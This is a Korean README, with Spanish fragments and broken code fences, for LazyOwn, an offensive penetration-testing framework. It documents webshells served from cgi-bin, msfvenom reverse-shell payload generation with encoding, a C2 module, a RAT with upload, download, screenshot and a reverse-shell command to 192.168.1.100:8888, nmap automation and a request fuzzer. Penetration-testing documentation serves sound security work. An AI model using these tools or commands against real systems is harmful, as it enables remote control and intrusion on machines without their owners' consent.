LazyOwn> assign api_key my_api_key
LazyOwn> run lazysearch
LazyOwn> run lazynmap
LazyOwn> exit


GTFOBins에서 얻은 스크래핑된 데이터베이스 내에서 검색하기 위한 것입니다.```sh python3 lazysearch.py binario_a_buscar
## GUI를 사용한 검색
추가 기능 및 개선 사항:
AutocompleteEntry:

자동 완성 목록에서 None 값을 제거하는 필터가 추가되었습니다.
새로운 공격 벡터:

메인 인터페이스에 "새로운 공격 벡터" 버튼이 추가되었습니다.
새로운 공격 벡터를 추가하고 업데이트된 데이터를 Parquet 파일에 저장하는 기능이 구현되었습니다.
CSV로 내보내기:

메인 인터페이스에 "CSV로 내보내기" 버튼이 추가되었습니다.
DataFrame 데이터를 사용자가 선택한 CSV 파일로 내보내는 기능이 구현되었습니다.
사용법:

새로운 공격 벡터 추가: "새로운 공격 벡터" 버튼을 클릭하고, 필드를 입력한 후 저장합니다.
CSV로 내보내기: "CSV로 내보내기" 버튼을 클릭하고 CSV 파일을 저장할 위치를 선택합니다.
새로운 함수 scan_system_for_binaries:

file 명령을 사용하여 파일이 바이너리인지 확인하는 시스템 전체 바이너리 검색을 구현합니다.
os.walk를 사용하여 파일 시스템을 순회합니다.
결과는 GUI 내의 새 창에 표시됩니다.
바이너리 검색 버튼:

메인 인터페이스에 "시스템에서 바이너리 검색" 버튼이 추가되었으며, 이 버튼은 scan_system_for_binaries 함수를 호출합니다.
참고:

is_binary 함수는 Unix file 명령을 사용하여 파일이 바이너리 실행 파일인지 확인합니다. 다른 운영 체제를 사용하는 경우 호환성을 위해 이 방법을 조정해야 합니다.
이 구현은 전체 파일 시스템을 순회하므로 리소스를 많이 사용할 수 있습니다. 특정 디렉터리로 검색을 제한하거나 특정 파일 유형을 필터링하는 추가 옵션을 추가하는 것을 고려할 수 있습니다.```sh
python3 LazyOwnExplorer.py
 ```sh
python3 lazyown.py
```sh
python3 lazyown.py
업데이트하려면 다음과 같이 진행합니다:```sh
cd LazyOwn
rm parquets/*.csv
rm parquets/*.parquet
./update_db.sh

LazyOwn Webshell Collection은 우리 프레임워크를 위한 웹셸 모음으로, LazyOwn을 실행하는 머신에서 다양한 프로그래밍 언어를 사용하여 웹셸을 구축할 수 있게 해줍니다. 본질적으로 LazyOwn Webshell은 modules 디렉터리 내에 웹 서버를 띄워 웹 브라우저를 통해 접근할 수 있도록 합니다. 이를 통해 모듈을 웹을 통해 개별적으로 사용할 수 있을 뿐만 아니라 cgi-bin 디렉터리에 접근할 수 있으며, 여기에는 네 개의 셸이 있습니다: Bash 하나, Perl 하나, Python 하나, 그리고 대상이 Windows 머신일 경우를 위한 ASP 하나입니다.```sh lazywebshell
y listo ya podemos acceder a cualquiera de estas url:
<http://localhost:8080/cgi-bin/lazywebshell.sh>
<http://localhost:8080/cgi-bin/lazywebshell.py>
<http://localhost:8080/cgi-bin/lazywebshell.asp>
<http://localhost:8080/cgi-bin/lazywebshell.cgi>
## Lazy MSFVenom을 사용한 리버스 셸
사용자 입력을 기반으로 다양한 페이로드를 생성하기 위해 `msfvenom` 도구를 실행합니다.
이 함수는 사용자에게 미리 정의된 목록에서 페이로드 유형을 선택하라는 메시지를 표시하고, 원하는 페이로드를 생성하기 위해
해당 `msfvenom` 명령을 실행합니다. Linux, Windows, macOS, Android 시스템용 다양한 유형의
페이로드 생성과 C 페이로드에 대한 Shikata Ga Nai를 사용한 선택적 인코딩 등의 작업을 처리합니다.
생성된 페이로드는 `sessions` 디렉터리로 이동되며, 여기서 적절한 권한이 설정됩니다. 또한
페이로드는 공간 효율성을 위해 UPX를 사용하여 압축할 수 있습니다. 선택한 페이로드가 Android APK인 경우,
이 함수는 APK에 서명하고 필요한 후처리 단계를 수행합니다.
:param line: 스크립트의 명령줄 인수.
:return: None```sh
run lazymsfvenom or venom

명령 및 제어(C2) 시스템은 암호화된 통신을 사용하는 서버-클라이언트 아키텍처를 통해 원격 작업을 가능하게 합니다.
페이로드에 설정된 binary_name이라는 이름의 파일이 /tmp에 생성되며, 메모리에서 gzip으로 초기화되고, 페이로드에서 bash를 사용합니다. JSON에서 페이로드를 설정하려면 payload 명령을 사용하여 실행하십시오. 사용법:```sh lazypathhijacking
## LazyOwn RAT 사용 모드


LazyOwn RAT는 단순하지만 강력한 원격 관리 도구입니다. 서버의 화면을 캡처하는 스크린샷 기능, 감염된 머신에 파일을 업로드할 수 있는 업로드 명령, 그리고 서버로 명령을 보낼 수 있는 C&C 모드를 갖추고 있습니다. 클라이언트 모드와 서버 모드, 두 가지 모드로 동작합니다. 난독화는 적용되지 않았으며, 이 RAT는 BasicRat을 기반으로 합니다. GitHub에서 https://github.com/awesome-security/basicRAT 와 https://github.com/hash3liZer/SillyRAT 에서 찾을 수 있습니다. 후자가 훨씬 더 포괄적이지만, 저는 단지 스크린샷 캡처, 파일 업로드, 명령 전송 기능만 구현하고 싶었습니다. 아마도 향후에 웹캠 보기 기능을 추가할 수도 있지만, 그건 나중의 일입니다.```sh
usage: lazyownserver.py [-h] [--host HOST] [--port PORT] --key KEY
lazyownserver.py: error: the following arguments are required: --key
usage: lazyownclient.py [-h] --host HOST --port PORT --key KEY
lazyownclient.py: error: the following arguments are required: --host, --port, --key
LazyOwn> run lazyownclient
[?] lhost and lport and rat_key must be set
LazyOwn> run lazyownserver
[?] rhost and lport and rat_key must be set
luego los comandos son:
upload /path/to/file
donwload /path/to/file
screenshot
sysinfo
fix_xauth #to fix xauth xD
lazyownreverse 192.168.1.100 8888 #Reverse shell to 192.168.1.100 on port 8888 ready to C&C

LazyMeta Extract0r는 PDF, DOCX, OLE 파일(DOC, XLS 등), 그리고 여러 이미지 형식(JPG, JPEG, TIFF)을 포함한 다양한 유형의 파일에서 메타데이터를 추출하도록 설계된 도구입니다. 이 도구는 지정된 디렉터리를 순회하며 호환되는 확장자를 가진 파일을 검색하고, 메타데이터를 추출하여 출력 파일에 저장합니다.
[*] Iniciando: LazyMeta extract0r [;,;]
usage: lazyown_metaextract0r.py [-h] --path PATH lazyown_metaextract0r.py: error: the following arguments are required: --path```sh python3 lazyown_metaextract0r.py --path /home/user

## 복호화 암호화 모드 사용
물론 키가 있다면 파일을 암호화하고 복호화할 수 있게 해주는 암호화 방식입니다.
```sh
encrypt path/to/file key # to encrypt
decrypt path/to/file.enc key #to decrypt


Lazynmap을 사용하면 대상(이 경우 127.0.0.1)에 대해 Nmap을 사용하는 자동화된 스크립트를 제공합니다. 이 스크립트는 sudo를 통한 관리자 권한이 필요합니다. 또한 현재 위치한 IP 세그먼트에 무엇이 존재하는지 식별하기 위한 네트워크 검색 모듈도 포함되어 있습니다. 추가적으로, 이제 이 스크립트는 nmap 별칭을 사용하거나 run lazynmap 명령으로 매개변수 없이 호출할 수 있습니다.
 ```sh
./lazynmap.sh -t 127.0.0.1 # or in the cli just nmap
```sh
./lazynmap.sh -t 127.0.0.1 # or in the cli just nmap
## LazyOwn GPT One Liner CLI 어시스턴트 및 리서처 사용법

LazyOwn GPT One Liner CLI 어시스턴트로 펜테스팅 작업 자동화의 혁신을 경험해 보세요! 이 놀라운 스크립트는 LazyOwn 도구 모음의 일부로, 펜테스터로서의 삶을 더 효율적이고 생산적으로 만들어 주도록 설계되었습니다.

주요 기능:

지능형 자동화: Groq의 강력한 성능과 고급 자연어 모델을 활용하여 특정 요구 사항에 기반한 정확하고 효율적인 명령을 생성합니다.
사용자 친화적 인터페이스: 간단한 프롬프트만으로 어시스턴트가 원라이너 스크립트를 생성하고 실행하여 복잡한 명령을 만드는 데 드는 시간과 노력을 획기적으로 줄여줍니다.
지속적인 개선: 지식 기반을 지속적으로 변환하고 최적화하여 각 상황에 맞춰 최상의 솔루션을 제공합니다.
간소화된 디버깅: 디버그 모드를 활성화하면 각 단계에서 상세한 정보를 얻을 수 있어 오류를 쉽게 식별하고 수정할 수 있습니다.
원활한 통합: 워크스페이스 내에서 손쉽게 작동하며, Groq API의 성능을 활용하여 빠르고 정확한 응답을 제공합니다.
보안 및 제어:

안전한 오류 처리: 실행 오류를 지능적으로 감지하고 대응하여 생성된 각 명령에 대한 완전한 제어권을 유지할 수 있습니다.
제어된 실행: 명령을 실행하기 전에 확인을 요청하므로 시스템에서 무엇이 실행되는지 정확히 알 수 있어 안심할 수 있습니다.
간편한 구성:

API 키를 몇 초 만에 설정하고 LazyOwn GPT One Liner CLI 어시스턴트가 제공하는 모든 이점을 누려보세요. 이 강력한 도구를 구성하고 잠재력을 극대화하는 데 도움이 되는 빠른 시작 가이드가 제공됩니다.

펜테스터와 개발자에게 이상적:

프로세스 최적화: 보안 감사에서 명령 생성을 간소화하고 가속화합니다.
지속적인 학습: 지식 기반이 지속적으로 업데이트되고 개선되어 항상 최신 모범 사례와 솔루션을 제공합니다.
LazyOwn GPT One Liner CLI 어시스턴트와 함께 업무 방식을 더 빠르고, 더 효율적이며, 더 안전하게 변화시키세요. 반복적이고 복잡한 작업에 시간을 낭비하지 말고, 진정으로 중요한 것, 즉 취약점을 발견하고 해결하는 데 집중하세요!

LazyOwn과 함께 펜테스팅 혁명에 동참하고 생산성을 한 단계 끌어올리세요!

[?] 사용법: python lazygptcli.py --prompt "<your prompt>" [--debug]

[?] 옵션:

--prompt "프로그래밍 작업을 위한 프롬프트 (필수)."
--debug, -d "디버그 메시지를 표시하는 디버그 모드를 활성화합니다."
--transform "Groq을 사용하여 원래 지식 기반을 향상된 기반으로 변환합니다."
[?] 스크립트를 실행하기 전에 API 키를 구성했는지 확인하세요:
export GROQ_API_KEY=<your_api_key>
[->] 방문: https://console.groq.com/docs/quickstart (스폰서 링크가 아님)

요구 사항:

Python 3.x
유효한 Groq API 키
Groq API 키를 얻는 단계:
Groq Console (https://console.groq.com/docs/quickstart)을 방문하여 등록하고 API 키를 받으세요.```sh
export GROQ_API_KEY=<tu_api_key>
python3 lazygptcli.py --prompt "<tu prompt>" [--debug]

스크립트의 요청에 명시된 대로 인수를 제공하세요. 스크립트는 다음 인수를 필요로 합니다:

usage: lazyown_bprfuzzer.py [-h] --url URL [--method METHOD] [--headers HEADERS] [--params PARAMS] [--data DATA] [--json_data JSON_DATA] [--proxy_port PROXY_PORT] [-w WORDLIST] [-hc HIDE_CODE] --url: 요청이 전송될 URL (필수). --method: GET 또는 POST와 같이 사용할 HTTP 메서드 (선택 사항, 기본값: GET). --headers: JSON 형식의 요청 헤더 (선택 사항, 기본값: {}). --params: JSON 형식의 URL 매개변수 (선택 사항, 기본값: {}). --data: JSON 형식의 폼 데이터 (선택 사항, 기본값: {}). --json_data: JSON 형식의 요청용 JSON 데이터 (선택 사항, 기본값: {}). --proxy_port: 내부 프록시용 포트 (선택 사항, 기본값: 8080). -w, --wordlist: 퍼징 모드용 워드리스트 경로 (선택 사항). -hc, --hide_code: 출력에서 숨길 HTTP 상태 코드 (선택 사항). 스크립트가 올바르게 실행되도록 필수 인수를 반드시 제공하세요.```sh python3 lazyown_bprfuzzer.py --url "http://example.com" --method POST --headers '{"Content-Type": "LAZYFUZZ"}'
Form 2: 고급 사용법

요청 재생 또는 퍼징과 같은 스크립트의 고급 기능을 활용하려면 다음 단계를 따르세요:

요청 재생:

요청 재생 기능을 사용하려면 앞서 표시된 대로 인수를 제공하세요.
실행 중에 스크립트가 요청을 반복할지 묻습니다. 반복하려면 'y'를 입력하고, 리피터를 종료하려면 'n'을 입력하세요.
퍼징:

퍼징 기능을 사용하려면 -w 또는 --wordlist 인수로 워드리스트를 제공해야 합니다.
스크립트는 URL 및 기타 데이터에서 LAZYFUZZ라는 단어를 제공된 워드리스트의 단어로 대체합니다.
실행 중에 스크립트는 각 퍼징 반복의 결과를 표시합니다.
이것이 lazyburp.py 스크립트를 사용하는 기본 및 고급 방법입니다. 필요에 따라 특정 상황에 가장 적합한 방법을 선택할 수 있습니다.```sh
python3 lazyown_bprfuzzer.py \                                                                                                           ─╯
    --url "http://127.0.0.1:80/LAZYFUZZ" \
    --method POST \
    --headers '{"User-Agent": "LAZYFUZZ"}' \
    --params '{"param1": "value1", "param2": "LAZYFUZZ"}' \
    --data '{"key1": "LAZYFUZZ", "key2": "value2"}' \
    --json_data '{"key3": "LAZYFUZZ"}' \
    --proxy_port 8080 \
    -w /usr/share/seclist/SecLists-master/Discovery/Variables/awesome-environment-variable-names.txt \
    -hc 501
이 프로젝트에 기여하고 싶으시다면, 다음을 수행해 주세요:
git checkout -b feature/AmazingFeature).git commit -m 'Add some AmazingFeature').git push origin feature/AmazingFeature).이 프로젝트는 MIT 라이선스에 따라 라이선스가 부여됩니다 - 자세한 내용은 LICENSE 파일을 참조하세요.
참고: 사전을 사용하려면 /usr/share/seclists 내에서 다음 명령을 실행하세요:```sh
now the command 'getseclist' do that automated.
wget -c https://github.com/danielmiessler/SecLists/archive/master.zip -O SecList.zip \
&& unzip SecList.zip \
&& rm -f SecList.zip
